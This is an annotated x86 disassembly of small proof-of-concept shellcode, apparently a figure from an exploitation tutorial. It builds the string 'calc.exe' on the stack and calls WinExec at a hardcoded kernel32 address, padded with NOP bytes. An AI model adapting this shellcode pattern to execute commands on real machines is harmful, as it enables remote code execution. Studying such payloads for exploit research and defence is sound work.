 0064FEAC 6A 00 push 0
0064FEAE 90 nop
0064FEAF 90 nop
0064FEB0 68 2E657865 push 6578652E 1
0064FEB5 68 63616C63 push 636C6163
0064FEBA 90 nop
0064FEBB 90 nop
0064FEBC 8BC4 mov eax,esp
0064FEBE 90 nop
0064FEBF 6A 00 push 0 2
0064FEC1 50 push eax
0064FEC2 90 nop
0064FEC3 90 nop
0064FEC4 90 nop
0064FEC5 B8 F0E19D77 mov eax,<kernel32.WinExec>
0064FECA FFD0 call eax 3
0064FECC 90 nop
0064FECD C3 ret
0064FECE 90 nop